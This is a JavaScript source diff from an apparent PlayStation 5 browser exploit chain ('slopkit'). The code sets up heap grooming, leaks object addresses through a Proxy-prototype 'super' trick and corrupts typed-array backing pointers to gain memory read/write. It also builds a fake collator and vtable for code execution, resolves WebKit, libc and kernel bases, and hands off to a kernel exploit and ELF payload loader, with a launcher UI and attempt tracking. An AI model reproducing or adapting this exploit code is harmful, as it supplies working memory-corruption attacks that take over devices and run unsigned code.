+const PLACEMENT_PAIRS = 4;
+
+const REVISION = "slopkit-full-chain-v1";
+const RUNTIME_REVISION_FALLBACK = "runtime-staged-loader-recovery-v3";
+const K = 2;
+const DUPLICATE_INDEX = 2;
+const CONTROL_INDEX = 0xffff;
+const CONTROL_INT = -64000;
+const FILLER_BIGINTS = K - 1;
+const FILLER_OBJECTS = 0xfffe - K;
+const EXPECTED_LENGTH = 0x50001;
+const CELL_BYTES = RENDERER_LAYOUT.snapshotBytes;
+const FUNCTION_BYTES = RENDERER_OBJECTS.jsFunction.snapshotBytes;
+const NATIVE_EXECUTABLE_BYTES =
+    RENDERER_OBJECTS.nativeExecutable.snapshotBytes;
+const HOLDER_BYTES = RENDERER_OBJECTS.plainObject.snapshotBytes;
+const ARENA_VIEW_BYTES = RENDERER_OBJECTS.uint8Array.snapshotBytes;
+const COLLATOR_BYTES = RENDERER_OBJECTS.intlCollator.snapshotBytes;
+const COLLATOR_STABLE_READ_ROUNDS = 3;
+const BOUND_COMPARE_BYTES = RENDERER_OBJECTS.boundFunction.snapshotBytes;
+const WEBKIT_TEXT_SIZE = hexParam("wts", 0x2c7c000);
+const WEBKIT_CODE_LIMIT = REFERENCE_ATTESTATION
+    ? hexParam("wcl", 0) : WEBKIT_TEXT_SIZE;
+const NATIVE_TEXT_SIZE_QUERY = Q.get("nts") || "";
+const NATIVE_TEXT_SIZE = hexParam("nts", 0);
+const NATIVE_TEXT_SIZE_QUERY_VALID = /^0x[0-9a-f]+$/i.test(
+    NATIVE_TEXT_SIZE_QUERY) && NATIVE_TEXT_SIZE > 0;
+
+const NATURAL_TRAMPOLINE_OFFSET = P_GADGET;
+const NOTIFY_OFFSET = P_NOTIFY;
+const ARENA_BYTES = 0x1000;
+const FAKE_UCOLLATOR_OFFSET = 0x100;
+const FAKE_VTABLE_OFFSET = 0x300;
+
+const CARRIER_SLOTS = 9000000;
+const CARRIER_BYTES = CARRIER_SLOTS * 8;
+const CAPTURE_DELAY_MS = intParam("cap", 50, 0, 60000);
+const COMPOSE_DELAY_MS = CAPTURE_DELAY_MS + intParam("gap", 50, 0, 60000);
+const symbolToString = Symbol.prototype.toString;
+
+const DRAIN_SIZE = 0x10000;
+const SLAB_SIZE = 0x400000;
+const BUTTERFLY_HOLE_SIZE = 0x81000;
+const SEPARATOR_SIZE = 0x10000;
+const EARLY_HOLE_SIZE = 0x70000;
+const GUARD_SIZE = 0x90000;
+const PREDECESSOR_SIZE = 0x80000;
+const FINAL_HOLE_SIZE = 0x80000;
+
+const rwHeader = new Uint8Array(CELL_BYTES);
+const targetHeader = new Uint8Array(NATIVE_EXECUTABLE_BYTES);
+const holderHeader = new Uint8Array(HOLDER_BYTES);
+const arenaViewHeader = new Uint8Array(ARENA_VIEW_BYTES);
+const collatorHeader = new Uint8Array(COLLATOR_BYTES);
+// Reuse the retired holder header to avoid a pre-groom allocation.
+const collatorHeaderRepeat = holderHeader;
+const compareFnHeader = new Uint8Array(BOUND_COMPARE_BYTES);
+const collatorOriginal = new Uint8Array(COLLATOR_BYTES
+    - RENDERER_OBJECTS.intlCollator.collatorOffset);
+const scratchBits = new ArrayBuffer(8);
+const scratchBytes = new Uint8Array(scratchBits);
+const scratchWords = new Uint32Array(scratchBits);
+const scratchDouble = new Float64Array(scratchBits);
+
+const navigationID = Date.now().toString(36);
+const singleAttemptPolicy = Q.get("auto") === "0" && Q.get("max") === "1";
+const armed = Q.get("go") === "1";
+const PREVIEW_MODE = Q.get("preview") || "";
+const COMPLETE_PREVIEW = !armed && PREVIEW_MODE === "complete";
+const POST_ACTION_PREVIEW = !armed
+    && (PREVIEW_MODE === "actions" || COMPLETE_PREVIEW);
+const POST_ACTION_REVEAL_DELAY_MS = 750;
+const runToken = Q.get("run") || "";
+const validRunToken = /^[0-9a-f]{32}$/i.test(runToken);
+const runKey = validRunToken ? `${REVISION}:run:${runToken}` : "";
+const blockKey = `${REVISION}:blocked`;
+
+let alreadyBlocked = false;
+try {
+    alreadyBlocked = sessionStorage.getItem(blockKey) === "1";
+} catch {}
+
+let seq = 0;
+const screenLines = [];
+
+let keepIndex = 0;
+let stopped = false;
+let keepAlive = null;
+let persistentCarrier = null;
+let preloadedProfile = null;
+let runtimeStarted = false;
+let rendererAttemptStarted = false;
+let runtimeExtensionLoading = false;
+let runtimeExtensionCarrierPassed = false;
+
+let referenceTarget = null;
+let rwBuffer = null;
+let rwView = null;
+let rwMirror = null;
+let targetBuffer = null;
+let targetView = null;
+let nativeTarget = parseInt;
+let fakeHost = null;
+let lengthWord = null;
+let arenaBuffer = null;
+let arenaView = null;
+let realCollator = null;
+let compareFn = null;
+let targetHolder = null;
+let holderGuardA = null;
+let holderGuardB = null;
+let fillerGraph = null;
+let outerGraph = null;
+
+let leakedScope = null;
+let getterCarrier = null;
+let preparedSymbolObject = null;
+let capturedString = null;
+let capturedWords = null;
+let copiedLength = 0;
+let captureState = 0;
+let hostAddress = NaN;
+let fakeAddress = NaN;
+
+let predecessorWords = null;
+let targetAddress = NaN;
+let targetAddressLow = 0;
+let targetAddressHigh = 0;
+let nativeTargetAddress = NaN;
+let arenaViewAddress = NaN;
+let realCollatorAddress = NaN;
+let compareFnAddress = NaN;
+
+let rwOriginalVector = NaN;
+let rwHeaderOK = false;
+let functionHeaderOK = false;
+let nativeExecutableHeaderOK = false;
+let executableAddress = NaN;
+let nativeFunctionAddress = NaN;
+let nativeConstructorAddress = NaN;
+let webkitBase = NaN;
+let webkitBaseOK = false;
+let pointersRepeated = false;
+let restoreObserved = false;
+let retrySafe = false;
+let retryScheduled = false;
+let candidateEverReturned = false;
+let candidateMutationStarted = false;
+let zeroHeaderMiss = false;
+let gotReadOK = false;
+
+let kernelBase = NaN;
+let kernelBaseOK = false;
+let libcBase = NaN;
+let libcBaseOK = false;
+
+let holderHeaderOK = false;
+let arenaViewHeaderOK = false;
+let collatorHeaderOK = false;
+let compareFnHeaderOK = false;
+let arenaBacking = NaN;
+let arenaBackingRepeated = false;
+let fakeUCollatorAddress = NaN;
+let fakeVtableAddress = NaN;
+let naturalTrampolineAddress = NaN;
+let notifyEntryAddress = NaN;
+let notifyAddressOK = false;
+let arenaLayoutOK = false;
+let arenaFilledOK = false;
+let carrierReady = false;
+let handoffReady = false;
+let attemptBlocked = false;
+
+let compositionState = 0;
+let compositionLength = 0;
+
+const FW_LABEL = (function () {
+    const p = Q.get("fw");
+    if (p) return p;
+    const m = /PlayStation 5\/(\d+\.\d+)/.exec(navigator.userAgent);
+    return m ? m[1] : "??.??";
+})();
+
+// The launcher's arm record is the durable attempt identity. Read it
+// without mutating storage so early renderer failures use the same tuple as
+// attempt_started, before the profile fetch has completed.
+let ARM_CONTEXT_ERROR = "";
+const ARM_CONTEXT = (function () {
+    try {
+        const id = Q.get("arm") || "";
+        if (!/^[0-9a-f]{32}$/i.test(id)) {
+            ARM_CONTEXT_ERROR = "renderer arm token is invalid";
+            return {};
+        }
+        const value = JSON.parse(sessionStorage.getItem(
+            `slopkit:arm:${id}`) || "null");
+        if (!value || value.firmware !== FW_LABEL
+            || value.mode !== "full-chain"
+            || value.exploit !== SELECTED_EXPLOIT) {
+            ARM_CONTEXT_ERROR =
+                "renderer arm token is bound to another exploit profile";
+            return {};
+        }
+        return value;
+    } catch {
+        ARM_CONTEXT_ERROR = "renderer arm token could not be read";
+        return {};
+    }
+})();
+
+function verifyArmContextProfile(profile) {
+    if (ARM_CONTEXT_ERROR) throw new Error(ARM_CONTEXT_ERROR);
+    if (RUN_MODE !== "elf-loader" || profile?.mode !== "elf-loader"
+        || profile.firmware !== FW_LABEL
+        || profile.exploit !== SELECTED_EXPLOIT)
+        throw new Error("renderer profile does not match the armed launch");
+    const qualification = profile.qualificationRecord?.();
+    if (!qualification
+        || ARM_CONTEXT.profileRevision !== qualification.profileRevision
+        || ARM_CONTEXT.engineRevision !== qualification.engineRevision
+        || ARM_CONTEXT.runtimeRevision !== qualification.runtimeRevision)
+        throw new Error("renderer arm token has stale profile revisions");
+    return true;
+}
+
+function setCaption(text) {
+    try { document.getElementById("cap").textContent = text; } catch {}
+}
+
+const IMG_IDLE    = "cat.jpg";
+
+function catState(cls) {
+    try {
+        var el = document.getElementById("cat");
+        el.className = cls;
+        el.src = IMG_IDLE;
+    } catch {}
+}
+
+function setStageBanner(text, cls) {
+    try {
+        var el = document.getElementById("stage-banner");
+        el.textContent = text;
+        el.className = cls || "";
+        resultNode.className = "surface"
+            + (String(cls || "").split(/\s+/).includes("bad") ? " tone-bad"
+                : String(cls || "").split(/\s+/).includes("ok")
+                    ? " tone-ok" : "");
+    } catch {}
+}
+
+const logStartTime = Date.now();
+
+function screenLine(text, severity, unabridged) {
+    var elapsed = ((Date.now() - logStartTime) / 1000).toFixed(1);
+    var ts = "[" + elapsed + "s] ";
+    var cls = "log-" + (severity || "info");
+    var display = !unabridged && text.length > 110
+        ? text.slice(0, 107) + "..." : text;
+    screenLines.push({ text: ts + display, cls: cls });
+    if (screenLines.length > SCREEN_LINES)
+        screenLines.splice(0, screenLines.length - SCREEN_LINES);
+    try {
+        var scrEl = document.getElementById("scr");
+        if (SCREEN_LINES === 0) return;
+        var wasEmpty = scrEl.childNodes.length === 0;
+        var wasAtBottom = wasEmpty
+            || scrEl.scrollHeight - scrEl.scrollTop - scrEl.clientHeight <= 4;
+        if (!wasEmpty) scrEl.appendChild(document.createTextNode("\n"));
+        var row = document.createElement("span");
+        row.className = cls;
+        row.textContent = ts + display;
+        scrEl.appendChild(row);
+        while (scrEl.children.length > SCREEN_LINES) {
+            scrEl.removeChild(scrEl.firstChild);
+            if (scrEl.firstChild && scrEl.firstChild.nodeType === 3)
+                scrEl.removeChild(scrEl.firstChild);
+        }
+        // Preserve an operator's scrollback position. Follow new output only
+        // while the log was already at the bottom.
+        if (wasAtBottom) scrEl.scrollTop = scrEl.scrollHeight;
+    } catch {}
+}
+
+const DIAGNOSTICS_ON = Q.get("diag") === "1";
+const QUIET_LAPSE_UI = SELECTED_EXPLOIT === "lapse";
+let diagnosticsQuiet = false;
+const deferredDiagnostics = [];
+diagnosticsNode.hidden = !DIAGNOSTICS_ON;
+
+function setDiagnosticsQuiet(value) {
+    diagnosticsQuiet = value === true;
+    if (diagnosticsQuiet || !DIAGNOSTICS_ON) return;
+    while (deferredDiagnostics.length) {
+        const item = deferredDiagnostics.shift();
+        note(item.tag, item.extra, item.severity);
+    }
+}
+function mark(tag, extra) {
+    seq++;
+    var severity = "info";
+    if (/^(HARD-STOP|FAILED|POWER-OFF-REQUIRED)/.test(tag)
+            || /-FAILED$/.test(tag))
+        severity = "fail";
+    else if (/^(REPORT-COMPOSITION|RUNTIME-LAUNCH|ARMED-INIT|RUNTIME-EXTENSION-LOAD-DONE|ELFLDR-READY|RUNTIME-COMPLETE|PAYLOAD-SENT|REQUESTED-ACTION-SENT)/.test(tag)) severity = "ok";
+    else if (/^(EARLY-SAFE-FINISH|REBOOT-REQUIRED)/.test(tag)) severity = "warn";
+    const terminal = /^(HARD-STOP|FAILED|POWER-OFF-REQUIRED|REBOOT-REQUIRED|LAPSE-(?:SEALED|QUARANTINED))/.test(tag);
+    const lapseCritical = /^(LAPSE-|KERNEL-RW-RETURNED|ROOT-|GPU-|ELFLDR-|PAYLOAD-|BROWSER-)/
+        .test(tag);
+    // Quiet Lapse runs avoid rebuilding the scrollback DOM while the kernel
+    // primitive is active. showStatus/setStageBanner still update one text
+    // node so the operator can see coarse progress.
+    if (!DIAGNOSTICS_ON) return;
+    if (!terminal && (diagnosticsQuiet
+            || (QUIET_LAPSE_UI && lapseCritical))) {
+        deferredDiagnostics.push({ tag, extra, severity });
+        if (deferredDiagnostics.length > SCREEN_LINES)
+            deferredDiagnostics.shift();
+        return;
+    }
+    note(tag, extra, severity);
+}
+
+function note(tag, extra, severity) {
+    const unabridged = /^(HARD-STOP|POWER-OFF-REQUIRED|REBOOT-REQUIRED)$/.test(tag);
+    screenLine(`${tag}` + (extra !== undefined ? ` ${extra}` : ""),
+        severity, unabridged);
+}
+
+function showStatus(text, cls) {
+    try {
+        const node = document.getElementById("status");
+        node.textContent = text;
+        node.className = cls || "";
+    } catch {}
+}
+
+function showPostActionNotice(notice) {
+    if (!notice?.headlineKey) return;
+    const cls = notice.cls || "";
+    setStageBanner(t(notice.headlineKey, notice.headlineValues), cls);
+    showStatus(notice.detailKey
+        ? t(notice.detailKey, notice.detailValues) : "", cls);
+}
+
+function setNodeText(node, value) {
+    if (node.textContent !== value) node.textContent = value;
+}
+
+function activatePostAction(event) {
+    if (event.currentTarget.getAttribute("aria-disabled") === "true") return;
+    const actionId = event.currentTarget.dataset.actionId;
+    let action = null;
+    for (const candidate of postActionModel) {
+        if (candidate.id === actionId) {
+            action = candidate;
+            break;
+        }
+    }
+    if (!action) return;
+    runPostAction(action);
+}
+
+function setPostActionEnabled(control, enabled) {
+    const ariaDisabled = enabled ? "false" : "true";
+    const tabIndex = enabled ? 0 : -1;
+    if (control.getAttribute("aria-disabled") !== ariaDisabled)
+        control.setAttribute("aria-disabled", ariaDisabled);
+    if (control.tabIndex !== tabIndex) control.tabIndex = tabIndex;
+}
+
+function stagePostActionSurface() {
+    postActionSurfaceVisible = false;
+    postActionsNode.style.opacity = "0.001";
+    postActionsNode.style.pointerEvents = "none";
+    postActionsNode.setAttribute("aria-hidden", "true");
+}
+
+function revealPostActionSurface(interactive) {
+    postActionSurfaceVisible = true;
+    postActionsNode.hidden = false;
+    postActionsNode.style.opacity = "1";
+    postActionsNode.style.pointerEvents = interactive ? "auto" : "none";
+    postActionsNode.removeAttribute("aria-hidden");
+}
+
+function primePostExploitActions() {
+    if (postActionSurfacePrimed) return;
+    const registered = typeof Slopkit.PostActions?.all === "function"
+        ? Slopkit.PostActions.all().slice().sort((left, right) =>
+            left.order - right.order) : [];
+    const descriptors = armed ? registered.filter((action) =>
+        Slopkit.PostActions.supportsFirmware(action.id, FW_LABEL)) : registered;
+    if (descriptors.length > postActionSlots.length)
+        throw new Error("post-action control pool is too small");
+    for (let index = 0; index < postActionSlots.length; ++index) {
+        const slot = postActionSlots[index];
+        const descriptor = descriptors[index];
+        slot.control.addEventListener("click", activatePostAction);
+        setPostActionEnabled(slot.control, false);
+        const shouldHide = !descriptor;
+        if (slot.item.hidden !== shouldHide) slot.item.hidden = shouldHide;
+        if (!descriptor) {
+            slot.control.removeAttribute("data-action-id");
+            continue;
+        }
+        const actionName = t(descriptor.titleKey);
+        if (slot.control.dataset.actionId !== descriptor.id)
+            slot.control.dataset.actionId = descriptor.id;
+        setNodeText(slot.control, t(descriptor.readyKey
+            || "runtime.payload.launchAction", { action: actionName }));
+    }
+    // Keep the parsed controls in a nearly transparent paint layer during an
+    // armed run. Old PS5 WebKit can hit-test controls created or first painted
+    // after exploitation while failing to raster their backgrounds and text.
+    // Do not force layout or yield here: exploit preload must retain its
+    // original timing.
+    if (descriptors.length === 0 || (!armed && !POST_ACTION_PREVIEW)) {
+        stagePostActionSurface();
+        postActionsNode.hidden = true;
+    } else if (POST_ACTION_PREVIEW) {
+        revealPostActionSurface(false);
+    } else {
+        postActionsNode.hidden = false;
+        stagePostActionSurface();
+    }
+    postActionSurfacePrimed = true;
+}
+
+function cancelPostActionReveal() {
+    if (postActionRevealTimer === null) return;
+    clearTimeout(postActionRevealTimer);
+    postActionRevealTimer = null;
+}
+
+function schedulePostActionReveal() {
+    if (POST_ACTION_PREVIEW || postActionRevealTimer !== null
+            || postActionSurfaceVisible || postActionModel.length === 0)
+        return;
+    postActionRevealTimer = setTimeout(function () {
+        postActionRevealTimer = null;
+        if (postActionModel.length > 0) revealPostActionSurface(true);
+    }, POST_ACTION_REVEAL_DELAY_MS);
+}
+
+function showPostExploitActions(model) {
+    postActionModel = Array.isArray(model?.actions)
+        ? model.actions.slice().sort((left, right) => left.order - right.order)
+        : [];
+    if (postActionModel.length > postActionSlots.length)
+        postActionModel = postActionModel.slice(0, postActionSlots.length);
+    postActionNotice = model?.notice || null;
+    showPostActionNotice(postActionNotice);
+    const serializedBusy = payloadActionBusy || postActionModel.some(
+        (action) => action.state === "sending");
+    for (let index = 0; index < postActionSlots.length; ++index) {
+        const slot = postActionSlots[index];
+        const action = postActionModel[index];
+        const control = slot.control;
+        if (!action) {
+            if (!slot.item.hidden) slot.item.hidden = true;
+            setPostActionEnabled(control, false);
+            if (control.hasAttribute("aria-busy"))
+                control.removeAttribute("aria-busy");
+            continue;
+        }
+        if (slot.item.hidden) slot.item.hidden = false;
+        if (control.className !== "button primary post-action post-action-primary")
+            control.className = "button primary post-action post-action-primary";
+        if (control.dataset.actionId !== action.id)
+            control.dataset.actionId = action.id;
+        if (control.hasAttribute("aria-busy"))
+            control.removeAttribute("aria-busy");
+        const actionName = action.label || t(action.titleKey);
+        if (action.state === "sending") {
+            setNodeText(control, t(action.sendingKey
+                || "runtime.payload.launching"));
+            setPostActionEnabled(control, false);
+            control.setAttribute("aria-busy", "true");
+        } else if (action.state === "sent") {
+            setNodeText(control,
+                t(action.sentKey || "runtime.payload.sent", {
+                    action: actionName
+                }));
+            setPostActionEnabled(control, false);
+            control.classList.add("done");
+        } else if (action.state === "unavailable") {
+            setNodeText(control, t(action.unavailableKey
+                || "runtime.payload.unavailable"));
+            setPostActionEnabled(control, false);
+            control.classList.add("unavailable");
+        } else {
+            setNodeText(control, action.state === "failed"
+                ? t(action.retryKey || "runtime.payload.retry")
+                : t(action.readyKey || "runtime.payload.launchAction", {
+                    action: actionName
+                }));
+            setPostActionEnabled(control, !serializedBusy
+                && typeof action.launch === "function");
+            if (action.state === "failed") control.classList.add("failed");
+        }
+    }
+    if (postActionModel.length === 0) {
+        cancelPostActionReveal();
+        stagePostActionSurface();
+        postActionsNode.hidden = true;
+    } else if (POST_ACTION_PREVIEW) {
+        revealPostActionSurface(false);
+    } else {
+        schedulePostActionReveal();
+    }
+}
+
+async function runPostAction(action) {
+    if (typeof action?.launch !== "function" || payloadActionBusy) return;
+    payloadActionBusy = true;
+    for (const slot of postActionSlots)
+        setPostActionEnabled(slot.control, false);
+    postActionNotice = null;
+    setStageBanner(t(action.stageKey
+        || "runtime.stage.startingAutoloader"), "");
+    showStatus("", "run");
+    try {
+        await action.launch();
+    } catch (error) {
+        mark(action.progressPrefix === "REQUESTED-ACTION"
+            ? "REQUESTED-ACTION-FAILED" : "FAILED-PAYLOAD-ACTION", action.id);
+    } finally {
+        payloadActionBusy = false;
+        showPostExploitActions({
+            actions: postActionModel,
+            notice: postActionNotice
+        });
+    }
+}
+
+function hardStop(reason, recoveryDisposition) {
+    const disposition = recoveryDisposition === "dirty-cold-power-cycle"
+        ? recoveryDisposition : "safe-normal-reboot";
+    const recoveryKey = disposition === "dirty-cold-power-cycle"
+        ? "runtime.status.coldPower" : "runtime.status.reboot";
+    const recoveryText = t(recoveryKey);
+    mark("HARD-STOP", reason || "validation-failed");
+    mark(disposition === "dirty-cold-power-cycle"
+        ? "POWER-OFF-REQUIRED" : "REBOOT-REQUIRED", recoveryText);
+    try {
+        Slopkit.Attempts?.finish(Q.get("arm"), {
+            outcome: "failure",
+            terminalStage: runtimeStarted ? "runtime" : "renderer",
+            rebootRequired: true,
+            recoveryDisposition: disposition,
+            stages: rendererAttemptStarted ? ["renderer"] : []
+        });
+    } catch {}
+    stopped = true;
+    retryScheduled = false;
+    if (armed) {
+        try { sessionStorage.setItem(blockKey, "1"); } catch {}
+    }
+    catState("bad");
+    cancelPostActionReveal();
+    stagePostActionSurface();
+    postActionsNode.hidden = true;
+    setCaption(t("runtime.caption", { firmware: FW_LABEL }));
+    setStageBanner(t(disposition === "dirty-cold-power-cycle"
+        ? "runtime.stage.powerOff" : "runtime.stage.stopped"), "bad");
+    showStatus(recoveryText, "bad");
+}
+
+function failed(reason) {
+    const candidateStateSafe = !candidateEverReturned
+        || (zeroHeaderMiss && !candidateMutationStarted);
+    if (retrySafe && candidateStateSafe && !candidateMutationStarted
+        && !carrierReady && !runtimeStarted)
+        releaseSafeAttemptMemory();
+    hardStop(reason || "single attempt failed");
+}
+
+function buffer(size) {
+    return new ArrayBuffer(size);
+}
+
+function allZero(bytes, start, end) {
+    for (let i = start; i < end; ++i) {
+        if (bytes[i] !== 0)
+            return false;
+    }
+    return true;
+}
+
+function uint32At(bytes, offset) {
+    return bytes[offset]
+        + bytes[offset + 1] * 0x100
+        + bytes[offset + 2] * 0x10000
+        + bytes[offset + 3] * 0x1000000;
+}
+
+function smallUnsignedAt(bytes, offset, width) {
+    if (width !== 1 && width !== 4 && width !== 8)
+        return NaN;
+    let value = bytes[offset];
+    if (width >= 4) {
+        value += bytes[offset + 1] * 0x100
+            + bytes[offset + 2] * 0x10000
+            + bytes[offset + 3] * 0x1000000;
+    }
+    if (width === 8 && !allZero(bytes, offset + 4, offset + 8))
+        return NaN;
+    return value;
+}
+
+function low48At(bytes, offset) {
+    return bytes[offset]
+        + bytes[offset + 1] * 0x100
+        + bytes[offset + 2] * 0x10000
+        + bytes[offset + 3] * 0x1000000
+        + bytes[offset + 4] * 0x100000000
+        + bytes[offset + 5] * 0x10000000000;
+}
+
+function putLow48(bytes, offset, value) {
+    if (!plausibleAddress(value))
+        throw new Error("putLow48-invalid-value");
+    const high = Math.floor(value / 0x100000000);
+    const low = value - high * 0x100000000;
+    bytes[offset] = low & 0xff;
+    bytes[offset + 1] = Math.floor(low / 0x100) & 0xff;
+    bytes[offset + 2] = Math.floor(low / 0x10000) & 0xff;
+    bytes[offset + 3] = Math.floor(low / 0x1000000) & 0xff;
+    bytes[offset + 4] = high & 0xff;
+    bytes[offset + 5] = Math.floor(high / 0x100) & 0xff;
+    bytes[offset + 6] = 0;
+    bytes[offset + 7] = 0;
+}
+
+function low48StoredExactly(bytes, offset, value) {
+    return low48At(bytes, offset) === value
+        && bytes[offset + 6] === 0 && bytes[offset + 7] === 0;
+}
+
+function readBytes(destination, source, count) {
+    for (let i = 0; i < count; ++i)
+        destination[i] = source[i];
+}
+
+function sameBytes(left, right, count) {
+    for (let i = 0; i < count; ++i) {
+        if (left[i] !== right[i])
+            return false;
+    }
+    return true;
+}
+
+function readTwiceMatches(destination, source, count) {
+    readBytes(destination, source, count);
+    return sameBytes(destination, source, count);
+}
+
+// Accept only identical, allocation-free collator snapshot pairs.
+function readStableCollatorSnapshot(source) {
+    for (let round = 1; round <= COLLATOR_STABLE_READ_ROUNDS; ++round) {
+        readBytes(collatorHeader, source, COLLATOR_BYTES);
+        readBytes(collatorHeaderRepeat, source, COLLATOR_BYTES);
+        if (sameBytes(collatorHeader, collatorHeaderRepeat, COLLATOR_BYTES))
+            return true;
+    }
+    return false;
+}
+
+function aimCarrier(candidate, address) {
+    const high = Math.floor(address / 0x100000000);
+    scratchWords[0] = address - high * 0x100000000;
+    scratchWords[1] = high;
+    for (let i = 0; i < 8; ++i)
+        candidate[RENDERER_LAYOUT.vectorOffset + i] = scratchBytes[i];
+}
+
+function restoreCarrier(candidate) {
+    for (let i = 0; i < 8; ++i)
+        candidate[RENDERER_LAYOUT.vectorOffset + i]
+            = rwHeader[RENDERER_LAYOUT.vectorOffset + i];
+}
+
+function pointerFromWords(words, offset) {
+    if (words[offset + 3] !== 0)
+        return NaN;
+    return words[offset]
+        + words[offset + 1] * 0x10000
+        + words[offset + 2] * 0x100000000;
+}
+
+function plausibleCell(value) {
+    return value > 0x100000000
+        && value <= 0xffffffffffff
+        && value <= 9007199254740991
+        && Math.floor(value) === value
+        && value % 8 === 0;
+}
+
+function plausibleAddress(value) {
+    return value > 0x100000000
+        && value <= 0xffffffffffff
+        && value <= 9007199254740991
+        && Math.floor(value) === value;
+}
+
+function canonicalLow48(bytes, offset) {
+    return bytes[offset + 6] === 0 && bytes[offset + 7] === 0;
+}
+
+function inPS5UserModuleBand(value) {
+    return value >= 0x800000000 && value < 0x900000000;
+}
+
+function encodedHeaderNumber() {
+    const raw = new ArrayBuffer(8);
+    const u32 = new Uint32Array(raw);
+    const f64 = new Float64Array(raw);
+    const uint8 = RENDERER_OBJECTS.uint8Array;
+    const targetHigh = RENDERER_BOOTSTRAP.indexingType
+        + uint8.cellType * 0x100 + uint8.typeFlags * 0x10000
+        + RENDERER_BOOTSTRAP.cellState * 0x1000000;
+    u32[0] = RENDERER_BOOTSTRAP.uint8ArrayStructureId;
+    u32[1] = targetHigh - RENDERER_ENCODING.jsValueDoubleEncodeHigh32;
+    return f64[0];
+}
+
+function scheduleSafeRetry(reason) {
+    if (retryScheduled || stopped)
+        return;
+    const candidateStateSafe = !candidateEverReturned
+        || (zeroHeaderMiss && !candidateMutationStarted);
+    if (retrySafe && candidateStateSafe && !candidateMutationStarted
+        && !carrierReady && !runtimeStarted)
+        releaseSafeAttemptMemory();
+    hardStop(`single attempt failed: ${reason}`);
+}
+
+function releaseSafeAttemptMemory() {
+    try { clearPredecessor(); } catch {}
+    try { history.replaceState(null, ""); } catch {}
+    predecessorWords = null;
+    keepAlive = null;
+    referenceTarget = null;
+    leakedScope = null;
+    getterCarrier = null;
+    preparedSymbolObject = null;
+    capturedString = null;
+    capturedWords = null;
+    fillerGraph = null;
+    outerGraph = null;
+    fakeHost = null;
+    lengthWord = null;
+    targetHolder = null;
+    holderGuardA = null;
+    holderGuardB = null;
+    rwBuffer = null;
+    rwView = null;
+    rwMirror = null;
+    targetBuffer = null;
+    targetView = null;
+    arenaBuffer = null;
+    arenaView = null;
+    realCollator = null;
+    compareFn = null;
+}
+
+function releaseGroomingMemoryForRuntime() {
+    // Keep the corrupted carrier, rw view/backing, fake host, target holder,
+    // arena, collator and bound compare function rooted. Everything below was
+    // needed only to place and discover those objects.
+    try { clearPredecessor(); } catch {}
+    try { history.replaceState(null, ""); } catch {}
+    predecessorWords = null;
+    keepAlive = null;
+    referenceTarget = null;
+    leakedScope = null;
+    getterCarrier = null;
+    preparedSymbolObject = null;
+    capturedString = null;
+    capturedWords = null;
+    fillerGraph = null;
+    outerGraph = null;
+    targetBuffer = null;
+    targetView = null;
+}
+
+function finishEarlySafeAttempt(reason) {
+    mark("EARLY-SAFE-FINISH", reason);
+    retrySafe = true;
+    scheduleSafeRetry(reason);
+}
+
+function resetAttemptState() {
+    persistentCarrier = null;
+    runtimeStarted = false;
+    referenceTarget = null;
+    rwBuffer = null;
+    rwView = null;
+    rwMirror = null;
+    targetBuffer = null;
+    targetView = null;
+    fakeHost = null;
+    lengthWord = null;
+    arenaBuffer = null;
+    arenaView = null;
+    realCollator = null;
+    compareFn = null;
+    targetHolder = null;
+    holderGuardA = null;
+    holderGuardB = null;
+    fillerGraph = null;
+    outerGraph = null;
+    leakedScope = null;
+    getterCarrier = null;
+    preparedSymbolObject = null;
+    capturedString = null;
+    capturedWords = null;
+    copiedLength = 0;
+    captureState = 0;
+    hostAddress = NaN;
+    fakeAddress = NaN;
+    predecessorWords = [];
+    keepAlive = new Array(DRAIN_COUNT + PLACEMENT_PAIRS + 2);
+    keepIndex = 0;
+    targetAddress = NaN;
+    targetAddressLow = 0;
+    targetAddressHigh = 0;
+    nativeTargetAddress = NaN;
+    arenaViewAddress = NaN;
+    realCollatorAddress = NaN;
+    compareFnAddress = NaN;
+    rwOriginalVector = NaN;
+    rwHeaderOK = false;
+    functionHeaderOK = false;
+    nativeExecutableHeaderOK = false;
+    executableAddress = NaN;
+    nativeFunctionAddress = NaN;
+    nativeConstructorAddress = NaN;
+    webkitBase = NaN;
+    webkitBaseOK = false;
+    pointersRepeated = false;
+    restoreObserved = false;
+    retrySafe = false;
+    retryScheduled = false;
+    candidateEverReturned = false;
+    candidateMutationStarted = false;
+    zeroHeaderMiss = false;
+    gotReadOK = false;
+    kernelBase = NaN;
+    kernelBaseOK = false;
+    libcBase = NaN;
+    libcBaseOK = false;
+    holderHeaderOK = false;
+    arenaViewHeaderOK = false;
+    collatorHeaderOK = false;
+    compareFnHeaderOK = false;
+    arenaBacking = NaN;
+    arenaBackingRepeated = false;
+    fakeUCollatorAddress = NaN;
+    fakeVtableAddress = NaN;
+    naturalTrampolineAddress = NaN;
+    notifyEntryAddress = NaN;
+    notifyAddressOK = false;
+    arenaLayoutOK = false;
+    arenaFilledOK = false;
+    carrierReady = false;
+    handoffReady = false;
+    attemptBlocked = false;
+    compositionState = 0;
+    compositionLength = 0;
+    rwHeader.fill(0);
+    targetHeader.fill(0);
+    holderHeader.fill(0);
+    arenaViewHeader.fill(0);
+    collatorHeader.fill(0);
+    compareFnHeader.fill(0);
+    collatorOriginal.fill(0);
+}
+
+function startAttempt() {
+    if (stopped)
+        return;
+    rendererAttemptStarted = true;
+    try {
+        const qualification = preloadedProfile?.qualificationRecord?.() || {};
+        Slopkit.Attempts?.begin({
+            attemptId: Q.get("arm"),
+            exploit: SELECTED_EXPLOIT,
+            firmware: FW_LABEL,
+            profileRevision: qualification.profileRevision
+                || `offsets-v${preloadedProfile?.metadata?.schemaVersion || 0}`,
+            engineRevision: qualification.engineRevision || "current",
+            runtimeRevision: qualification.runtimeRevision
+                || RUNTIME_REVISION_FALLBACK,
+            mode: "default"
+        });
+    } catch {}
+    mark("ATTEMPT-START");
+    resetAttemptState();
+    showStatus("", "run");
+    try {
+        buildAndStoreGraph();
+        prepareAddrof();
+    } catch {
+        finishEarlySafeAttempt("setup-threw");
+    }
+}
+
+function leakScopeObject() {
+    class Leaker { leak() { return super.foo; } }
+    Leaker.prototype.__proto__ = new Proxy({}, {
+        get: function (target, property, receiver) { return receiver; }
+    });
+    const leak = Leaker.prototype.leak;
+    return (function () { return leak(); })();
+}
+
+function prepareSymbolWrapper(F) {
+    leakedScope = leakScopeObject();
+    if (leakedScope === undefined || leakedScope === null)
+        throw new Error("scope-not-leaked");
+
+    for (let i = 0; i < 512; i++)
+        leakedScope[`p${i}`] = i;
